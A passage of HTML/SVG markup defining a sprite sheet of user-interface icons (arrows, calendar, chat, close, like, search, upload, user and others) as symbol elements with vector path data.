              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
